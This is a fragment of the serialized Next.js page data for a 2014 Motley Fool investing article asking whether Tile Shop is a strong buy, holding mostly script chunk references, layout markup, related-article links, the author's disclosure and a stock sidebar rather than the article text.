Attestation Services and a Bachelor of Arts in Economics with minors in Accounting, Business Management, Entrepreneurship, and Banking and Finance.  When he isn't analyzing a company's financial statements, he spends his time studying/playing chess, reading an investment book, or working on his first fiction novel.  \\r\\n\"}}],[\"$\",\"div\",null,{\"className\":\"mt-5 items-center sm:flex\",\"children\":[[\"$\",\"a\",null,{\"className\":\"mr-6 text-cyan-900 hover:text-cyan-900\",\"href\":\"/author/7571/\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"BuffettJr89\"}]}],null]}]]}]]}]]}],[\"$\",\"footer\",null,{\"className\":\"mt-8 mb-12 border-t pt-4 text-sm text-gray-600\",\"children\":\"$L46\"}],[\"$\",\"$L47\",null,{\"params\":\"$3c:props:children:1:props:children:props:children:3:props:children:0:props:children:2:props:children:props:params\",\"url\":\"https://www.fool.com/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\",\"isTranscript\":false}]]}],[\"$\",\"div\",null,{\"className\":\"image-container mt-8 lg:mt-0\",\"children\":\"$L48\"}]]}]]}]}],[\"$\",\"$L49\",null,{\"placement\":\"$4a\"}]]}]\n"])</script><script>self.__next_f.push([1,"4b:I[65998,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"ArticleHeaderCTA\"]\n4c:I[8501,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"BylineDate\"]\n4d:I[73226,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"ShareAndAIActions\"]\n4e:I[5384,[\"6874\",\"static/chunks/6874-1ec4db66f23"])</script><script>self.__next_f.push([1,"a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"SidebarErrorBoundary\"]\n4f:I[80488,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static"])</script><script>self.__next_f.push([1,"/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"SidebarDebugInfoWrapper\"]\n51:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"DIANOMI_SIDERAIL\"]\n52:I[57303,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/427"])</script><script>self.__next_f.push([1,"7-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"FreestarAd\"]\n"])</script><script>self.__next_f.push([1,"3e:[[\"$\",\"$L4b\",null,{}],[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 h-12 w-5/6 rounded bg-gray-200 md:h-14\"}],[\"$\",\"div\",null,{\"className\":\"mb-6 h-7 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-5 flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-3 h-10 w-10 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-32 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-24 rounded bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-6 rounded border border-gray-200 p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-5 h-6 w-40 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-11/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-10/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-3/4 rounded bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-60 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-[200px] w-full rounded border border-gray-300 bg-gray-100\"}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}],\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"header\",null,{\"children\":[false,[\"$\",\"h1\",null,{\"className\":\"leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl\",\"children\":\"Is Tile Shop a Strong Buy Even After Soaring?\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row\",\"children\":[[\"$\",\"$L4c\",null,{\"byline\":\"Daniel Jones\",\"publishDate\":\"2014-02-26T16:13:00Z\",\"lastUpdated\":\"2014-02-26T16:13:00Z\",\"isUpdated\":false,\"primaryAuthor\":{\"username\":\"BuffettJr89\",\"authorId\":\"7571\"}}],[\"$\",\"$L4d\",null,{\"page\":\"$3c:props:children:1:props:children:props:children:1:props:pageData\",\"pageUrl\":\"\"}]]}],false]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":\"$undefined\"}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}]]\n"])</script><script>self.__next_f.push([1,"48:[\"$\",\"$L4e\",null,{\"children\":[[\"$\",\"$L4f\",null,{\"pageType\":\"dated-article\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[{\"title\":\"Tariffs Make McCormick Look Less Spicy\",\"url\":\"/investing/general/2025/10/09/tariffs-make-mccormick-look-less-spicy/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/837209/gettyimages-935997612.jpg\",\"alt\":\"GettyImages-935997612\"},\"author\":{\"byline\":\"Dan Caplinger\",\"author_id\":1494},\"publishDate\":\"Oct 9, 2025\"},{\"title\":\"3 Reasons to Buy Sirius XM Stock Like There's No Tomorrow\",\"url\":\"/investing/general/2025/09/19/3-reasons-to-buy-sirius-xm-stock-like-theres-no-to/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/833809/gettyimages-1188371928.jpg\",\"alt\":\"GettyImages-1188371928\"},\"author\":{\"byline\":\"Rick Munarriz\",\"author_id\":1280},\"publishDate\":\"Sep 19, 2025\"},{\"title\":\"Spotify Earnings: Profits Turn to Losses\",\"url\":\"/investing/general/2025/07/29/spotify-earnings-profits-turn-to-losses/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/827033/gettyimages-1402465747.jpg\",\"alt\":\"GettyImages-1402465747\"},\"author\":{\"byline\":\"Timothy Green\",\"author_id\":2369},\"publishDate\":\"Jul 29, 2025\"},{\"title\":\"10 No-Brainer Warren Buffett Stocks to Buy Right Now\",\"url\":\"/investing/general/2025/07/27/10-no-brainer-warren-buffett-stocks-buy-right-now/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/823786/buffett17-tmf.jpg\",\"alt\":\"Buffett17 TMF\"},\"author\":{\"byline\":\"Neha Chamaria\",\"author_id\":2132},\"publishDate\":\"Jul 27, 2025\"},{\"title\":\"10 Under-the-Radar Consumer Goods Stocks With Incredible Growth Potential\",\"url\":\"/investing/general/2025/06/21/10-under-the-radar-consumer-goods-stocks-with/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/822109/2-people-excited-with-a-computer.jpg\",\"alt\":\"2 people excited with a computer\"},\"author\":{\"byline\":\"Jennifer Saibil\",\"author_id\":20154},\"publishDate\":\"Jun 21, 2025\"},{\"title\":\"This Stock Is Up Over 8,700%, and Still Makes Sense to Own Today\",\"url\":\"/investing/general/2025/06/16/stock-is-up-over-8000-and-still-makes-sense-to-own/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/821238/gettyimages-1344251576-1.jpg\",\"alt\":\"GettyImages-1344251576 (1)\"},\"author\":{\"byline\":\"Stefon Walters\",\"author_id\":20466},\"publishDate\":\"Jun 16, 2025\"}],\"slideshows\":[],\"wagtailData\":\"$undefined\",\"sidebarComponentType\":\"UniversalSidebar\",\"rendererType\":\"$undefined\",\"componentPath\":\"components/article/ArticleRenderer.tsx\",\"debugInfo\":{\"isTranscript\":false,\"articleType\":\"article\",\"articlePath\":\"/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\",\"articleQuotes\":null,\"articleDisclosureTickers\":null,\"instrumentsCount\":3,\"stockMentionsCount\":1,\"hasInstruments\":true,\"hasDisclosureText\":true,\"disclosureTextPreview\":\"\u003cp\u003e\u003cem\u003e\u003ca href=\\\"http://my.fool.com/profile/BuffettJr89/info.aspx\\\"\u003eDaniel Jones\u003c/a\u003e has no position i...\",\"articleKeys\":[\"disclosure\",\"instruments\"],\"hasEnoughParagraphs\":true,\"validParagraphCount\":18,\"relatedArticlesCount\":6,\"hasExistingRelatedArticles\":false}}],[\"$\",\"$L40\",null,{\"pageData\":\"$3c:props:children:1:props:children:props:children:1:props:pageData\",\"variant\":\"desktop\"}],false,[\"$L50\",[\"$\",\"div\",null,{\"className\":\"mb-8 hidden lg:block\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L49\",null,{\"placement\":\"$51\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8\",\"children\":[[\"$\",\"$L52\",null,{\"placementName\":\"foolcom_siderail_right_article\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L52\",null,{\"placementName\":\"foolcom_button_article\",\"customClasses\":\"mb-8\"}]]}]],false,\"$undefined\",false]}]\n"])</script><script>self.__next_f.push([1,"46:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":[\"$\",\"em\",null,{\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"http://my.fool.com/profile/BuffettJr89/info.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"Daniel Jones\"}],\" has no position in any stocks mentioned. The Motley Fool recommends Lumber Liquidators, The Container Store Group, and Tile Shop Holdings. The Motley Fool owns shares of Lumber Liquidators and Tile Shop Holdings. Try any of our Foolish newsletter services \",[\"$\",\"a\",\"2\",{\"href\":\"http://www.fool.com/shop/newsletters/index.aspx?source=isiedilnk018048\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"free for 30 days\"}],\". We Fools may not all hold the same opinions, but we all believe that \",[\"$\",\"a\",\"4\",{\"href\":\"http://wiki.fool.com/Motley\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"considering a diverse range of insights\"}],\" makes us better investors. The Motley Fool has a \",[\"$\",\"a\",\"6\",{\"href\":\"http://www.fool.com/Legal/fool-disclosure-policy.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"disclosure policy\"}],\".\"]}]}]}]\n"])</script><script>self.__next_f.push([1,"53:I[25655,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"StockLogo\"]\n50:[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md text-gray-1100 mb-5 font-bold uppercase\",\"children\":\"Stocks Mentioned\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"$L11\",null,{\"href\":\"/quote/otc/ttsh/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L53\",null,{\"exchange\":\"OTC\",\"symbol\":\"TTSH\",\"companyName\":\"Tile Shop\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"childre"])</script><script>self.__next_f.push([1,"n\":\"Tile Shop\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"OTC: \",\"TTSH\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$3.40\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-gray-800\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"+0.00\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"+0.00\"]}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"my-4\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"article_sidebar_small\"}]}],[],[\"$\",\"p\",null,{\"className\":\"mt-4 text-xs text-gray-800 italic\",\"children\":\"*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"54:I[12034,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"TickerSpan\"]\n55:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce